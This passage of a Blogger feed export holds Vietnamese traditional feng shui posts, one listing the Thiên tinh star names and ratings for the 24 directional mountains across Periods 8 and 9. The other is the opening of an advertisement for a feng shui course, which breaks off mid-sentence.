preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Công tào, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn ☞ Trực phù, Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Cang kim, Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn ☞ Kim tương, Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Bảo điện, Thái ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn ☞ Dương cơ, Thiên cứu (Thiên điện)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Kim chi, Thiên bình.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn ☞ Thiên môn, Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHIÊN TINH CHIẾU TỚI 24 SƠN TỐT XẤU (NGUYÊN BÀN)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1) Khảm quái (Phương vị chính Bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn - Thiên phụ, Bát vũ ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn - Dương quang, Đế toạ ☞○ (Hưng thịnh).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn - Bắc đạo, Loan giá ☞△ (Bình ổn). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E2) Cấn quái (Phương vị Đông bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn - Thiên trù, Thiên điếu ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn - Thiên thị, Phong các ☞ ◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn - Thiên bồi, Kim bạc ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E3) Chấn quái (Phương vị chính Đông):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn - Thiên uyển, Quỷ kiếp ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn - Thiên mệnh, Tướng quân ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn - Thiên quan, Công tào ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4) Tốn quái (Phương vị Đông nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn - Thiên cương, Thiên cương ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn - Thái ất, Bảo điện ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn - Thiên bình, Kim chi ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E5) Ly quái (Phương vị chính nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn - Thái vy, Viêm liệt ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn - Thiên mã, long trì ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn - Nam cực,  Đế liễn ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E6) Khôn quái (Phương vị Tây nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn - Thiên thường, Thiên sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn  - Thiên tiền, Bảo cái ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn  - Thiên quan, Ngọc ấn ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7 ) Đoài quái (Phương vị chính Tây):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn - Thiên hán, Kiếp sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn - Thiếu vy, Hoa cái ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn  - Thiên ất, Trực phù ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E8 ) Càn quái (Phương vị Tây bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn - Thiên khôi, Địa sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn - Thiên cứu, Long lâu ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn - Thiên hoàng, Ngọc diệp ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHỨ TỰ 24 THIÊN TINH BIẾN CHUYỂN THEO THỜI VẬN:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu; 2. Ngọc diệp; 3. Bát vũ.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ; 5. Loan giá; 6. Thiên điếu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các; 8. Kim tương; 9. Quỷ kiếp.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân;11. Công tào; 12. Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện; 14. Kim chi; 15. Viêm liệt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì; 17. Đế liễn; 18. Thiên sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái; 20. Ngọc ấn; 21. Kiếp sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái; 23. Trực phù; 24. Địa sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 8 (TỪ NĂM 2004 ĐẾN NĂM 2023) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Cấn; (2) Ngọc diệp tại phương Dần; (3) Bát vũ tại phương Giáp; (4) Đế toạ tại phương Mão; (5) Loan giá tại phương Ất; (6) Thiên điếu tại phương Thìn; (7) Phụng các tại phương Tốn; (8) Kim tương tại phương Tỵ; (9) Quỷ kiếp tại phương Bính; (10) Tướng quân tại phương Ngọ;(11) Công tào tại phương Đinh; (12) Thiên cương tại phương Mùi; (13) Bảo điện tại phương Khôn; (14) Kim chi tại phương Thân; (15) Viêm liệt tại phương Canh; (16) Đế liễn tại phương  Dậu; (17) Long trì tại phương Tân; (18) Thiên sát tại phương Tuất; (19) Bảo cái tại phương Càn; (20) Ngọc ấn tại phương Hợi; (21) Kiếp sát tại phương Nhâm; (22) Hoa cái tại phương Tý; (23) Trực phù tại phương Quý; (24) Địa sát tại phương Sửu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 9 (TỪ NĂM 2024 ĐẾN NĂM 2043) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Ngọ; (2) Ngọc diệp tại phương Đinh; (3) Bát vũ tại phương Mùi; (4) Đế toạ tại phương Khôn; (5) Loan giá tại phương Thân; (6) Thiên điếu tại phương Canh; (7) Phụng các tại phương Dậu; (8) Kim tương tại phương Tân; (9) Quỷ kiếp tại phương Tuất; (10) Tướng quân tại phương Càn; (11) Công tào tại phương Hợi; (12) Thiên cương tại phương Nhâm; (13) Bảo điện tại phương Tý; (14) Kim chi tại phương Quý; (15) Viêm liệt tại phương Sửu; (16) Đế liễn tại phương Cấn; (17) Long trì tại phương Dần; (18 ) Thiên sát tại phương Giáp; (19) Bảo cái tại phương Mão; (20) Ngọc ấn tại phương Ất; (21) Kiếp sát tại phương Thìn; (22) Hoa cái tại phương Tốn; (23) Trực phù tại phương Tỵ; (24) Địa sát tại phương Bính.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E24 THIÊN TINH CÁT HUNG THEO THỜI VẬN QUY ĐỊNH NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu (Cát); 2. Ngọc diệp (Đại cát); 3. Bát vũ (Cát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ (Cát); 5. Loan giá (Bình); 6. Thiên điếu (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các (Đại cát); 8. Kim tương (Cát); 9. Quỷ kiếp (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân (Bình); 11. Công tào (Bình); 12. Thiên cương (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện (Cát); 14. Kim chi (Cát); 15. Viêm liệt (Cát);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì (Bình); 17. Đế liễn (Cát); 18. Thiên sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái (Bình);  20. Ngọc ấn (Bình); 21. Kiếp sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái (Đại cát); 23. Trực phù (Cát) 24. Địa sát (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E* LƯU Ý: \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐể biết sự tốt xấu của các phương vị (trong 24 sơn) cần kết hợp giữa Thiên tinh (nguyên bàn) và Thiên tinh đã biến chuyển theo thời vận. Thiên tinh phái từ xưa đến nay rất ít phổ biến rộng rãi ra bên ngoài mà thường lưu truyền hạn chế trong bản phái. Tuy nhiên đây là một trong những trường phái căn cứ vào Thiên tinh (Thiên văn) để phán đoán các phương vị tốt xấu. Đồng thời kết hợp xem các sơn pháp, sa pháp, thủy pháp ứng với các Thiên tinh để biết cát hung. Do vậy độ chuẩn xác rất cao nếu thông hiểu và kết hợp tốt với phái hình thế. \u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s798\/v%C4%83n%20h%C3%B3a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"798\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s320\/v%C4%83n%20h%C3%B3a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETrân trọng!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7835836452235479750\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html","title":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s72-c\/v%C4%83n%20h%C3%B3a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7930257605586286610"},"published":{"$t":"2025-03-10T21:10:00.000+07:00"},"updated":{"$t":"2025-03-10T21:10:20.338+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s753\/GI%C3%81O%20TR%C3%8CNH.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"513\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s320\/GI%C3%81O%20TR%C3%8CNH.png\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;NỘI DUNG CƠ BẢN KHÓA TRUNG CẤP PHONG THỦY HỌC CỔ TRUYỀN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E* Giới thiệu về khóa học:\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy rộng lớn vô cùng. Các trường phái phong thủy rất đa dạng và phong phú. \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDo vậy trước khi muốn học phong thủy người học cần xác định học các trường phái phong thủy nào? Người học nên có định hướng cụ thể, xác định rõ học để làm gì? Phương pháp học thế nào? Tinh thần và thái độ tiếp thu kiến thức ra sao?\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐạo đức và nhân cách của người truyền dạy và người được truyền dạy rất quan trọng. Thiếu một trong hai thì việc học và dạy sẽ khó hoàn thiện. Phong thủy thuộc bộ môn Huyền học nên kiến thức khó truyền thụ và cũng khó tiếp thu. Nếu không có sự quyết tâm, không có niềm đam mê học thuật, đồng thời không có sự kiên trì và nhẫn nại thì rất khó thu được kết quả như mong muốn. Mặt khác kiến thức phong thủy thực thụ cũng không phải ai cũng có cơ hội tiếp cận được. Kết quả tiếp nhận kiến thức phong thủy phụ thuộc rất nhiều vào người truyền dạy. Vì cho dù người học có tiếp thu nhanh, trí nhớ tốt, nhận thức tốt, quyết tâm cao... nhưng trình độ người truyền dạy kiến thức không giỏi, phương pháp giảng dạy không khoa học hoặc không muốn truyền dạy hết những kiến thức “bí quyết” thì việc dạy và học cũng chỉ nửa vời, thậm chí vô ích. Chính vì thế những nguyên tắc được đặt ra trước khi học là hết sức cần thiết. Nếu dạy và học chỉ chạy theo trào lưu, học với số đông nhưng không có chất lượng thì việc dạy và học cũng không đạt yêu cầu. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ELớp \u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EPHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E hiện tại đã trải qua được một khóa đầu tiên (năm 2024). Mặc dù có khá nhiều bạn muốn đăng ký học nhưng thời gian vừa qua do bận giải quyết những công việc quan trọng của dòng họ và gia đình nên tôi chưa mở thêm khóa học mới. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐầu xuân năm mới 2025 (Ất Tỵ) tôi 